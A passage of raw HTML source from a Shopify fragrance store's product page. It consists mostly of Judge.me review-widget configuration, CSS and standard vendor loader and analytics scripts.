saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":true,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#000000","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"external_form","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Powered by Judge.me","locale":"en","reply_name":"PhermaLabs Fragrance","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_locale":"en","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"PhermaLabs Fragrance"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #000;--jdgm-secondary-color: rgba(0,0,0,0.1);--jdgm-star-color: #000;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #000000;--jdgm-paginate-color: #000;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #000000}.jdgm-histogram__bar-content{background-color:#000}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#000}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#000000}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'PhermaLabs Fragrance'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-spinner:empty{display:block}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bd71c-30e6-73e2-906a-ddb105931c98/judgeme-extensions-297/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/21b415e1-e68d-43bb-90b9-45b62610bf15/subscriptions-77/assets/app-embed-block.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/21b415e1-e68d-43bb-90b9-45b62610bf15/subscriptions-77/assets/styles-embed.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019bd71c-30e6-73e2-906a-ddb105931c98/judgeme-extensions-297/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 2396089,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile 